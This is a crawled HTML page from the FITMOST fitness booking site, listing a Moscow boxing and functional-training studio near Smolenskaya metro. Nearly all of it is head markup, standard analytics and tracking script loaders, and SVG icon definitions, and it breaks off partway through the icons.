

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fitmost.ru/studioinfo/3774/sektsiya-m-smolenskaya-filevskaya-liniya?page=3
body_size: 70013
content:






<!DOCTYPE html>
<html class="msk" lang="ru-RU">
<head>
  <title>Секция - Upper body , Low body, Бокс, Тайский бокс / муай тай, Функциональные тренировки, Интервальные и круговые , Full Body, Стретчинг, Тренажерный зал  на м. Смоленская (Филевская линия)</title>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
  <meta name="referrer" content="origin-when-cross-origin">
  <meta name="google-site-verification" content="SpNIXroJMa56xIX5h0G-x762Ig0BHmSz18OYX6ZwCU8"/>
  <meta name="yandex-verification" content="13a697492476f43b"/>
  <meta property="fb:app_id" content="757027241108052"/>
  <meta name="apple-itunes-app" content="app-id=1282198170">
  <meta name="format-detection" content="telephone=no">
  <link rel="image_src" href="https://static.fitmost.ru/studio-description/gallery/5914/639d95f5ca.jpg"/>
  <link rel="shortcut icon" href="/favicon/favicon.png"/>
  <link rel="apple-touch-icon" href="/favicon/apple-favicon-76x76.png" sizes="76x76"/>
  <link rel="apple-touch-icon" href="/favicon/apple-favicon-120x120.png" sizes="120x120"/>
  <link rel="apple-touch-icon" href="/favicon/apple-favicon-152x152.png" sizes="152x152"/>
  <link rel="apple-touch-icon" href="/favicon/apple-favicon-180x180.png" sizes="180x180"/>

      <!-- meta tags for fb moderation -->
<meta property="al:ios:url" content="fitmost://applinks" />
<meta property="al:ios:app_store_id" content="1282198170" />
<meta property="al:ios:app_name" content="FITMOST" />
<meta property="al:android:url" content="fitmost://applinks" />
<meta property="al:android:package" content="ru.binaryblitz.fitmost" />
<meta property="al:android:app_name" content="FITMOST" />

<meta name="facebook-domain-verification" content="oe1j7bxekt638bbipc8p641tmxxduv" />

<script type="text/javascript">
  (function(e,t){var n=e.amplitude||{_q:[],_iq:{}};var r=t.createElement("script")
  ;r.type="text/javascript"
  ;r.integrity="sha384-girahbTbYZ9tT03PWWj0mEVgyxtZoyDF9KVZdL+R53PP5wCY0PiVUKq0jeRlMx9M"
  ;r.crossOrigin="anonymous";r.async=true
  ;r.src="https://cdn.amplitude.com/libs/amplitude-7.2.1-min.gz.js"
  ;r.onload=function(){if(!e.amplitude.runQueuedFunctions){
  console.log("[Amplitude] Error: could not load SDK")}}
  ;var i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)
  ;function s(e,t){e.prototype[t]=function(){
  this._q.push([t].concat(Array.prototype.slice.call(arguments,0)));return this}}
  var o=function(){this._q=[];return this}
  ;var a=["add","append","clearAll","prepend","set","setOnce","unset"]
  ;for(var u=0;u<a.length;u++){s(o,a[u])}n.Identify=o;var c=function(){this._q=[]
  ;return this}
  ;var l=["setProductId","setQuantity","setPrice","setRevenueType","setEventProperties"]
  ;for(var p=0;p<l.length;p++){s(c,l[p])}n.Revenue=c
  ;var d=["init","logEvent","logRevenue","setUserId","setUserProperties","setOptOut","setVersionName","setDomain","setDeviceId", "enableTracking", "setGlobalUserProperties","identify","clearUserProperties","setGroup","logRevenueV2","regenerateDeviceId","groupIdentify","onInit","logEventWithTimestamp","logEventWithGroups","setSessionId","resetSessionId"]
  ;function v(e){function t(t){e[t]=function(){
  e._q.push([t].concat(Array.prototype.slice.call(arguments,0)))}}
  for(var n=0;n<d.length;n++){t(d[n])}}v(n);n.getInstance=function(e){
  e=(!e||e.length===0?"$default_instance":e).toLowerCase()
  ;if(!n._iq.hasOwnProperty(e)){n._iq[e]={_q:[]};v(n._iq[e])}return n._iq[e]}
  ;e.amplitude=n})(window,document);

  amplitude.getInstance().init("b414bff386e937b59a1093afab2d38d5");
</script>

<!-- Appsflyer SDK (for PBA) init code-->
<script>
!function(t,e,n,s,a,c,i,o,p){t.AppsFlyerSdkObject=a,t.AF=t.AF||function(){
(t.AF.q=t.AF.q||[]).push([Date.now()].concat(Array.prototype.slice.call(arguments)))},
t.AF.id=t.AF.id||i,t.AF.plugins={},o=e.createElement(n),p=e.getElementsByTagName(n)[0],o.async=1,
o.src="https://websdk.appsflyer.com?"+(c.length>0?"st="+c.split(",").sort().join(",")+"&":"")+(i.length>0?"af_id="+i:""),
p.parentNode.insertBefore(o,p)}(window,document,"script",0,"AF", "pba,banners",{pba: {webAppId: "c7fe1768-769b-4b85-97ff-3266bf550b9e"}, banners: {key: "84000304-5ee1-4b15-82c6-387f4c3eacc6"}});
AF('banners', 'showBanner');
</script>
<!-- /Appsflyer SDK (for PBA) init code-->

<script src="https://id.sber.ru/sdk/web/sberid-sdk.production.js"></script>
        <meta name="csrf-param" content="_csrf">
<meta name="csrf-token" content="sfsrRBywCy4htl7NGkVKAYbJI_VNRCeVWdx6woEu4rvbiHgxUcNvY2LdH71MAjJetp1EhDQnFOMxvQCmtRjQ6w==">

  <meta name="description" content="Секция на Проточный переулок, 11 у м. Смоленская (Филевская линия). Upper body , Low body, Бокс, Тайский бокс / муай тай, Функциональные тренировки, Интервальные и круговые , Full Body, Стретчинг, Тренажерный зал">
<meta name="keywords" content="Секция, Upper body , Low body, Бокс, Тайский бокс / муай тай, Функциональные тренировки, Интервальные и круговые , Full Body, Стретчинг, Тренажерный зал">
<meta property="og:url" content="https://www.fitmost.ru/studioinfo/3774/sektsiya-m-smolenskaya-filevskaya-liniya?page=3">
<meta property="og:type" content="website">
<meta property="og:title" content="Секция - Upper body , Low body, Бокс, Тайский бокс / муай тай, Функциональные тренировки, Интервальные и круговые , Full Body, Стретчинг, Тренажерный зал  на м. Смоленская (Филевская линия)">
<meta property="og:site_name" content="FITMOST">
<meta property="og:description" content="Секция на Проточный переулок, 11 у м. Смоленская (Филевская линия). Upper body , Low body, Бокс, Тайский бокс / муай тай, Функциональные тренировки, Интервальные и круговые , Full Body, Стретчинг, Тренажерный зал">
<meta property="og:image" content="https://static.fitmost.ru/studio-description/gallery/5914/639d95f5ca.jpg">
<meta name="twitter:image" content="https://static.fitmost.ru/studio-description/gallery/5914/639d95f5ca.jpg">
<link href="https://www.fitmost.ru/studioinfo/3774/sektsiya-m-smolenskaya-filevskaya-liniya" rel="canonical">
<link href="/css/authStyles.css?v=1768904055" rel="stylesheet">
<link href="/css/promocodeComponent.css?v=1768904055" rel="stylesheet">
<link href="/combine/css/base-31aa968062ea366986fb41277f08a0c1.css?v=1768821879" rel="stylesheet">
<link href="/css/studioCardPage.css?v=1768904055" rel="stylesheet">
<link href="/css/authStyles.css?v=1768904055" rel="stylesheet">
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async="async"></script>
<script>var cityConfirmed = false;
var trialSubscription = {"available":false,"enabled":false,"trial_cost":null,"trial_service_id":2377,"first_payment_date":"2026-02-04","credits_left":15,"auto_payment_enabled":false,"auto_payment_credits":60,"auto_payment_cost":4990,"auto_payment_cost_with_discount":null,"available_until":"2025-03-31","available_from":"2025-03-12","discount_info":null,"attach_card_required":true,"screen_variant":"default","remaining_days":14};
var nearestGeoPointTitle = "Метро Смоленская (Филевская линия)";
var studioTitle = "Секция";
var studioCoordinates = [55.749557,37.578523];
    mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
    mindbox.queue = mindbox.queue || [];    mindbox('create', {
      // ... прочие настройки, если есть
      firebaseMessagingSenderId: "899836295463"
    });
    
    mindbox("webpush.create");
    
    setTimeout(
      function() {
        mindbox(
          "webpush.subscribe", {
            getSubscriptionOperation: "GetWebPushSubscription",
            subscribeOperation: "SubscribeToWebpush",
            onGranted: function() {},
            onDenied: function() {}
          }
        );
      },
      5000
    );</script>

    
  <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
      "@type" : "LocalBusiness",
      "url" : "/studioinfo/3774/sektsiya-m-smolenskaya-filevskaya-liniya?page=3",
      "logo": "https://static.fitmost.ru/studios/logo/6080033726b46.png",
      "name" : "Секция",
      "image" : "https://static.fitmost.ru/studio-description/gallery/5914/639d95f5ca.jpg",
      "telephone" : "+7(495)145-3417",
      "address" : {
        "@type" : "PostalAddress",
        "streetAddress" : "Проточный переулок, 11",
        "addressLocality" : "Москва и Московская обл.",
        "addressCountry" : "Россия"
      },
      "geo" : [
        { "@type": "GeoCoordinates",
          "latitude" : "55.749557",
          "longitude" : "37.578523"
        }
      ],
      "sameAs": [
        "sektsia.ru",
        ""
      ]
    }
  </script>
  <script>
      window.userId = "";
      window.userName = "";
      window.userEmail = "";
      window.userPhone = "";
      window.cityId = "1";
      window.cityCode = 'msk';
      window.cloudPaymentsPublicId = 'pk_43f3ae02f7706af54c59a56d58343';
      window.currentMode = 'rubles';
      window.isUseRubles = '1';
			window.blockCredits = '1';
      window.isGuest = '1';
  </script>
  </head>
<body class="">
  <script async src="https://lib.usedesk.ru/secure.usedesk.ru/widget_165215_61257.js"></script>

<script async src="https://differture.com/app/_api/collect/plugin.js"></script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript" async>
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3080845", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3080845;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->

<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3345649", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3345649;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

   <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50250756, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50250756" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--<script>-->
<!--    document.addEventListener("DOMContentLoaded", function() {-->
<!--        var queryString = window.location.search;-->
<!--        var urlParams = new URLSearchParams(queryString);-->
<!--        var buttons = document.querySelectorAll('.js-replace-mobile-link');-->
<!--        var storedUTM = sessionStorage.getItem("utm");-->

<!--        if (storedUTM) {-->
<!--            buttons.forEach(function(button) {-->
<!--                button.href = "https://redirect.appmetrica.yandex.com/serve/388860814511131144/?type=buttons&" + storedUTM;-->
<!--            });-->
<!--        } else {-->
<!--            var utmParams = "";-->
<!--            var utmParamsArray = ["utm_source", "utm_medium", "utm_campaign", "utm_term", "utm_content"];-->
<!--            for (const [key, value] of urlParams.entries()) {-->
<!--                if (utmParamsArray.includes(key) && value) {-->
<!--                    utmParams += (utmParams ? "&" : "") + key + "=" + value;-->
<!--                }-->
<!--            }-->

<!--            if (utmParams) {-->
<!--                sessionStorage.setItem("utm", utmParams);-->
<!--                buttons.forEach(function(button) {-->
<!--                    button.href = "https://redirect.appmetrica.yandex.com/serve/388860814511131144/?type=buttons&" + utmParams;-->
<!--                });-->
<!--            } else {-->
<!--                buttons.forEach(function(button) {-->
<!--                    button.href = "https://redirect.appmetrica.yandex.com/serve/1037379059048314552/?utm_source=buttons";-->
<!--                });-->
<!--            }-->
<!--        }-->
<!--    });-->
<!--</script>-->

<!--<script src="https://cdn.jsdelivr.net/npm/qrcode-generator@1.4.4/qrcode.js"></script>-->
<!--<script>-->
<!--    document.addEventListener("DOMContentLoaded", function(event) {-->
<!--        let currentUrl = new URL(window.location.href);-->
<!--        let params = new URLSearchParams(currentUrl.search);-->
<!--        let storedParams = sessionStorage.getItem("utmParams") || new URLSearchParams();-->
<!--        let utmParams = new URLSearchParams(storedParams);-->

<!--        for (const param of ["utm_source", "utm_medium", "utm_campaign", "utm_term", "utm_content"]) {-->
<!--            if (params.get(param)) {-->
<!--                utmParams.set(param, params.get(param));-->
<!--            }-->
<!--        }-->

<!--        sessionStorage.setItem("utmParams", utmParams.toString());-->

<!--        let url = utmParams.toString().length > 0-->
<!--            ? "https://redirect.appmetrica.yandex.com/serve/388860814511131144/?type=qr&" + utmParams.toString()-->
<!--            : "https://redirect.appmetrica.yandex.com/serve/1037379059048314552/?utm_source=qr";-->

<!--        let qr = qrcode(0, 'L');-->
<!--        qr.addData(url);-->
<!--        qr.make();-->
<!--        let imgTag = qr.createSvgTag(6, 9);-->
<!--        if (document.getElementById("js-qr-code-promo") !== null) document.getElementById("js-qr-code-promo").innerHTML = imgTag;-->
<!--        if (document.getElementById("js-qr-code") !== null) document.getElementById("js-qr-code").innerHTML = imgTag;-->
<!--        if (document.getElementById("js-qr-code-modal") !== null) document.getElementById("js-qr-code-modal").innerHTML = imgTag;-->
<!--        if (document.getElementById("js-qr-code-1") !== null) document.getElementById("js-qr-code-1").innerHTML = imgTag;-->
<!--        if (document.getElementById("js-qr-code-2") !== null) document.getElementById("js-qr-code-2").innerHTML = imgTag;-->
<!--        if (document.getElementById("js-qr-code-modal") !== null) document.getElementById("js-qr-code-modal").innerHTML = imgTag;-->
<!--        if (document.getElementById("js-qr-code-subscription") !== null) document.getElementById("js-qr-code-subscription").innerHTML = imgTag;-->
<!--    });-->
<!--</script>-->
  <svg aria-hidden="true" width="0" height="0" style="position:absolute" xmlns="http://www.w3.org/2000/svg" version="1.1"
     xmlns:xlink="http://www.w3.org/1999/xlink">
  <symbol id="account_user" viewBox="0 0 28 28" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.aast0 {
              fill: #191a1a
          }

          .aast1 {
              fill: #fb2559
          }</style>
    <circle class="aast0" cx="14" cy="14" r="13.5"/>
    <path class="aast1"
          d="M14 28C6.28 28 0 21.72 0 14S6.28 0 14 0s14 6.28 14 14-6.28 14-14 14zm0-27C6.83 1 1 6.83 1 14s5.83 13 13 13 13-5.83 13-13S21.17 1 14 1z"/>
    <g>
      <path class="aast1"
            d="M14 14.39c1.61 0 2.91-1.54 2.91-3.44 0-2.64-1.31-3.44-2.91-3.44-1.61 0-2.91.81-2.91 3.44 0 1.9 1.3 3.44 2.91 3.44zM20.44 19.46l-1.47-3.34a.822.822 0 00-.33-.36l-2.28-1.2c-.05-.03-.11-.02-.16.01-.65.49-1.4.75-2.19.75s-1.55-.26-2.19-.75c-.05-.03-.11-.04-.16-.01l-2.28 1.2c-.15.08-.27.2-.33.36l-1.47 3.34a.75.75 0 00.68 1.05h11.53c.25 0 .48-.13.62-.34a.84.84 0 00.03-.71z"/>
    </g></symbol>
  <symbol id="account_user_stroke" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M13.5 0.49995C20.6796 0.49995 26.5 6.32028 26.5 13.4999C26.5 20.6796 20.6796 26.4999 13.5 26.4999C6.32028 26.4999 0.49995 20.6796 0.49995 13.4999C0.49995 6.32028 6.32028 0.49995 13.5 0.49995Z"
      stroke="#fb2559"/>
    <path
      d="M13.5641 13.8C15.1641 13.8 16.4641 12.3 16.4641 10.4C16.4641 7.8 15.1641 7 13.5641 7C11.9641 7 10.6641 7.8 10.6641 10.4C10.6641 12.3 11.9641 13.8 13.5641 13.8Z"
      fill="#fb2559"/>
    <path
      d="M19.9657 18.9L18.5657 15.5C18.4657 15.4 18.3657 15.2 18.2657 15.1L15.9657 13.9C15.9657 13.9 15.8657 13.9 15.7657 13.9C15.1657 14.4 14.3657 14.7 13.5657 14.7C12.7657 14.7 11.9657 14.4 11.3657 13.9C11.2657 13.9 11.2657 13.9 11.1657 13.9L8.86569 15.1C8.76569 15.2 8.56569 15.3 8.56569 15.5L7.06569 18.8C6.96569 19 6.96569 19.3 7.16569 19.5C7.26569 19.7 7.56569 19.8 7.76569 19.8H19.2657C19.5657 19.8 19.7657 19.7 19.8657 19.5C20.0657 19.4 20.0657 19.1 19.9657 18.9Z"
      fill="#fb2559"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 20 28" id="achieve-alert" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M18.182 2.456H16.97A1.827 1.827 0 0015.152.632H4.848c-1 0-1.818.82-1.818 1.824H1.818c-1 0-1.818.821-1.818 1.825v3.04a3.67 3.67 0 003.364 3.65 6.985 6.985 0 004.515 4.561v5.17h-2.03a1.82 1.82 0 00-1.788 1.46l-.425 2.067-.303 1.582a1.82 1.82 0 00.364 1.52c.333.426.848.669 1.394.669h9.758c.545 0 1.06-.243 1.393-.669a1.82 1.82 0 00.364-1.52l-.303-1.582-.424-2.068c-.121-.851-.849-1.46-1.727-1.46h-2.03v-5.2a6.985 6.985 0 004.514-4.56C18.516 10.818 20 9.236 20 7.32v-3.04a1.827 1.827 0 00-1.818-1.825zM1.212 7.322V4.28c0-.335.273-.608.606-.608H3.03v5.17c0 .273.03.577.06.85a2.413 2.413 0 01-1.878-2.371zm14.273 18.732c.03.182 0 .365-.121.517a.584.584 0 01-.455.213H5.121a.592.592 0 01-.454-.213c-.122-.152-.152-.335-.122-.517l.213-1.095h10.515l.212 1.095zm-1.333-4.136a.62.62 0 01.606.487l.272 1.338H4.97l.272-1.338a.62.62 0 01.606-.487h8.303zM9.09 20.702v-4.927c.303.03.606.061.909.061.303 0 .606-.03.91-.06v4.926H9.09zm6.667-11.86c0 3.193-2.576 5.778-5.758 5.778s-5.758-2.585-5.758-5.778V2.456c0-.334.273-.608.606-.608h10.303c.334 0 .607.274.607.608v6.386zm3.03-1.52a2.413 2.413 0 01-1.879 2.372c.03-.274.06-.548.06-.852v-5.17h1.213c.333 0 .606.274.606.609v3.04zm-5.515-1.308l-1.88-.274-.848-1.733c-.09-.213-.303-.334-.545-.334-.242 0-.455.121-.545.334L8.606 5.74l-1.879.274a.548.548 0 00-.485.426c-.06.213 0 .456.152.638l1.364 1.338-.334 1.886c-.03.243.06.456.243.608a.74.74 0 00.363.122c.091 0 .182-.03.273-.061L10 10.089l1.697.882a.6.6 0 00.636-.03.662.662 0 00.243-.609l-.334-1.885 1.364-1.338c.182-.152.212-.396.152-.639-.061-.273-.243-.426-.485-.456zm-2.091 1.703a.614.614 0 00-.182.547l.182.973-.879-.456a.64.64 0 00-.576 0l-.879.456.182-.973a.642.642 0 00-.182-.547l-.727-.7 1-.151a.583.583 0 00.455-.335l.454-.912.455.912a.583.583 0 00.454.335l1 .152-.757.699z"
      fill="#FE255A"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 24 24" id="action-alert" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M5.893 3.6A2.293 2.293 0 003.6 5.893a2.31 2.31 0 002.293 2.294 2.31 2.31 0 002.293-2.294A2.293 2.293 0 005.893 3.6zm0 3.547c-.693 0-1.227-.56-1.227-1.227s.56-1.227 1.227-1.227 1.227.56 1.227 1.227-.534 1.227-1.227 1.227z"
      fill="#FE255A"/>
    <path
      d="M22.72 11.36L12.16.8a2.54 2.54 0 00-1.813-.747L1.387 0C1.013 0 .667.133.4.4a1.37 1.37 0 00-.4.987l.053 8.96c0 .693.267 1.333.747 1.813l10.56 10.56A4.346 4.346 0 0014.427 24a4.3 4.3 0 003.066-1.28l5.227-5.227c1.707-1.68 1.707-4.426 0-6.133zm-1.12 5.013L16.373 21.6c-1.066 1.067-2.8 1.067-3.893 0L1.92 11.04a.968.968 0 01-.293-.693L1.6 1.6l8.747.053c.266 0 .506.107.693.294L21.6 12.48c1.067 1.093 1.067 2.827 0 3.893z"
      fill="#FE255A"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 11 14" id="address" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M5.55 0c-2.766 0-5 2.234-5 5 0 .965.308 1.885.737 2.642l3.258 5.64c.205.368.617.553 1.005.553.389 0 .78-.185 1.005-.553l3.258-5.636c.432-.757.737-1.661.737-2.643A4.997 4.997 0 005.55 0zm0 6.477a1.83 1.83 0 01-1.825-1.825A1.83 1.83 0 015.55 2.827a1.83 1.83 0 011.825 1.825c0 1.008-.82 1.825-1.825 1.825z"
      fill="#fff"/>
  </symbol>
  <symbol id="age14" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="10" cy="10" r="9.6" stroke="#D65800" stroke-width="0.8"/>
    <path d="M5.773 7.2H6.43V13.5H5.638V8.55C5.344 8.808 4.942 8.937 4.432 8.937V8.181C4.798 8.181 5.104 8.094 5.35 7.92C5.602 7.74 5.743 7.5 5.773 7.2ZM12.0282 11.358V12.096H11.2362V13.5H10.4442V12.096H7.60021V11.529L10.5072 7.2H11.2362V11.358H12.0282ZM8.55421 11.358H10.4442V8.523L8.55421 11.358ZM16.418 10.179V10.899H15.05V12.276H14.312V10.899H12.944V10.179H14.312V8.802H15.05V10.179H16.418Z" fill="#D65800"/>
  </symbol>
  <symbol id="age16" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="10" cy="10" r="9.6" stroke="#D65800" stroke-width="0.8"/>
    <path d="M5.773 7.2H6.43V13.5H5.638V8.55C5.344 8.808 4.942 8.937 4.432 8.937V8.181C4.798 8.181 5.104 8.094 5.35 7.92C5.602 7.74 5.743 7.5 5.773 7.2ZM10.3452 9.324C10.8732 9.324 11.3202 9.516 11.6862 9.9C12.0522 10.284 12.2352 10.806 12.2352 11.466C12.2352 12.12 12.0492 12.645 11.6772 13.041C11.3112 13.431 10.8282 13.626 10.2282 13.626C9.56821 13.626 9.02221 13.377 8.59021 12.879C8.15821 12.375 7.94221 11.628 7.94221 10.638C7.94221 9.474 8.16721 8.589 8.61721 7.983C9.07321 7.377 9.67621 7.074 10.4262 7.074C10.8942 7.074 11.3322 7.197 11.7402 7.443V8.307H11.6142C11.3082 8.001 10.9272 7.848 10.4712 7.848C9.42721 7.848 8.85421 8.619 8.75221 10.161C8.93221 9.897 9.16321 9.693 9.44521 9.549C9.72721 9.399 10.0272 9.324 10.3452 9.324ZM9.27421 12.492C9.50821 12.732 9.80521 12.852 10.1652 12.852C10.5252 12.852 10.8222 12.732 11.0562 12.492C11.2902 12.246 11.4072 11.901 11.4072 11.457C11.4072 11.013 11.2872 10.671 11.0472 10.431C10.8132 10.185 10.5162 10.062 10.1562 10.062C9.79621 10.062 9.49921 10.185 9.26521 10.431C9.03721 10.671 8.92321 11.013 8.92321 11.457C8.92321 11.901 9.04021 12.246 9.27421 12.492ZM16.8223 10.179V10.899H15.4543V12.276H14.7163V10.899H13.3483V10.179H14.7163V8.802H15.4543V10.179H16.8223Z" fill="#D65800"/>
  </symbol>
  <symbol id="age18" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="10" cy="10" r="9.6" stroke="#D65800" stroke-width="0.8"/>
    <path d="M5.773 7.2H6.43V13.5H5.638V8.55C5.344 8.808 4.942 8.937 4.432 8.937V8.181C4.798 8.181 5.104 8.094 5.35 7.92C5.602 7.74 5.743 7.5 5.773 7.2ZM11.0652 10.134C11.4252 10.278 11.6982 10.494 11.8842 10.782C12.0762 11.07 12.1722 11.403 12.1722 11.781C12.1722 12.321 11.9802 12.765 11.5962 13.113C11.2122 13.455 10.6722 13.626 9.97621 13.626C9.28021 13.626 8.74021 13.455 8.35621 13.113C7.97221 12.765 7.78021 12.321 7.78021 11.781C7.78021 11.403 7.87321 11.07 8.05921 10.782C8.25121 10.494 8.52721 10.278 8.88721 10.134C8.35321 9.858 8.08621 9.399 8.08621 8.757C8.08621 8.277 8.25421 7.878 8.59021 7.56C8.93221 7.236 9.39421 7.074 9.97621 7.074C10.5582 7.074 11.0172 7.236 11.3532 7.56C11.6952 7.878 11.8662 8.277 11.8662 8.757C11.8662 9.399 11.5992 9.858 11.0652 10.134ZM10.7412 8.127C10.5432 7.941 10.2882 7.848 9.97621 7.848C9.66421 7.848 9.40921 7.941 9.21121 8.127C9.01321 8.307 8.91421 8.544 8.91421 8.838C8.91421 9.132 9.01321 9.372 9.21121 9.558C9.40921 9.738 9.66421 9.828 9.97621 9.828C10.2882 9.828 10.5432 9.738 10.7412 9.558C10.9392 9.372 11.0382 9.132 11.0382 8.838C11.0382 8.544 10.9392 8.307 10.7412 8.127ZM8.99521 12.537C9.25321 12.747 9.58021 12.852 9.97621 12.852C10.3722 12.852 10.6992 12.747 10.9572 12.537C11.2152 12.321 11.3442 12.045 11.3442 11.709C11.3442 11.373 11.2152 11.1 10.9572 10.89C10.6992 10.674 10.3722 10.566 9.97621 10.566C9.58021 10.566 9.25321 10.674 8.99521 10.89C8.73721 11.1 8.60821 11.373 8.60821 11.709C8.60821 12.045 8.73721 12.321 8.99521 12.537ZM16.6729 10.179V10.899H15.3049V12.276H14.5669V10.899H13.1989V10.179H14.5669V8.802H15.3049V10.179H16.6729Z" fill="#D65800"/>
  </symbol>
  <symbol viewBox="0 0 13.7 26" id="arrow_left" xmlns="http://www.w3.org/2000/svg">
    <path class="ahst0"
          d="M1.8 13L13.5 1.3c.3-.3.3-.8 0-1-.3-.3-.8-.3-1 0L.2 12.5c-.3.3-.3.8 0 1l12.3 12.3c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1L1.8 13z"/>
  </symbol>
  <symbol viewBox="0 0 13.7 26" id="arrow_right" xmlns="http://www.w3.org/2000/svg">
    <path class="aist0"
          d="M.2 24.7c-.3.3-.3.8 0 1 .2.2.4.3.5.3s.4-.1.5-.2l12.3-12.3c.3-.3.3-.8 0-1L1.3.2C1-.1.5-.1.3.2s-.3.8 0 1L12 13 .2 24.7z"/>
  </symbol>
  <symbol viewBox="0 0 29 26" id="basket" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M10.076 17.248h14.82a.822.822 0 00.789-.616l3.281-11.895a.873.873 0 00-.133-.745.813.813 0 00-.655-.338H8.182L7.596.921a.827.827 0 00-.801-.665H1.818c-.453 0-.82.38-.82.85s.367.849.82.849h4.318L9.1 15.761a2.554 2.554 0 00-1.484 2.337c0 1.405 1.104 2.549 2.461 2.549h14.82c.454 0 .82-.38.82-.85s-.366-.85-.82-.85h-14.82c-.452 0-.82-.38-.82-.85 0-.468.368-.849.82-.849zM9.256 23.195c0 1.406 1.104 2.55 2.46 2.55 1.358 0 2.462-1.144 2.462-2.55 0-1.405-1.104-2.548-2.461-2.548-1.357 0-2.461 1.143-2.461 2.548zM20.795 23.195c0 1.406 1.104 2.55 2.461 2.55 1.357 0 2.46-1.144 2.46-2.55 0-1.405-1.103-2.548-2.46-2.548s-2.461 1.143-2.461 2.548z"/>
  </symbol>
  <symbol viewBox="0 0 24 24" fill="none" id="big-bell" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd"
          d="M19 10c0-4.06-2.238-6.877-5.135-7.722a2 2 0 00-3.73-.002C7.235 3.118 5 5.929 5 10c0 2.634-.531 4.11-1.514 5.18-.164.178-.61.588-.911.865-.143.132-.254.233-.287.267L2 16.604v3.41h6.088c.206 1.062.782 1.773 1.824 2.409a4.008 4.008 0 004.176 0 3.941 3.941 0 001.786-2.409H22v-3.41l-.288-.292c-.03-.03-.136-.129-.275-.257-.3-.277-.755-.696-.922-.878C19.532 14.102 19 12.625 19 10zm-5.263 10.014h-3.558c.14.263.382.461.775.701.642.392 1.45.392 2.092 0 .297-.181.53-.421.69-.7zm5.303-3.487c.21.23.662.65.96.925v.562H4v-.562c.296-.27.748-.69.958-.92C6.294 15.08 7 13.119 7 10c0-3.78 2.333-5.988 5-5.988 2.66 0 5 2.22 5 5.988 0 3.108.706 5.07 2.04 6.527z"
          fill="#9c9c9c"/>
  </symbol>
  <symbol id="bill" viewBox="0 0 21.7 23.3" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.alst0 {
              fill: #1b1b1b
          }</style>
    <path class="alst0"
          d="M21.1 0H.9C.6 0 .3.3.3.6s.3.6.6.6h1.2v21.2c0 .2.1.4.3.5.2.1.4.1.6 0l2.4-1.7 2.5 1.7c.2.1.4.1.6 0l2.4-1.7 2.5 1.7c.2.1.4.1.6 0l2.4-1.7 2.5 1.7c.1.1.2.1.4.1.1 0 .2 0 .3-.1.2-.1.3-.3.3-.5V1.2h1.3c.3 0 .6-.3.6-.6-.1-.3-.4-.6-.7-.6zm-2.4 21.3L16.8 20c-.2-.1-.4-.1-.6 0l-2.4 1.7-2.5-1.7c-.2-.1-.4-.1-.6 0l-2.4 1.7L5.8 20c-.2-.1-.4-.1-.6 0l-1.9 1.3V1.2h15.4v20.1z"/>
    <path class="alst0"
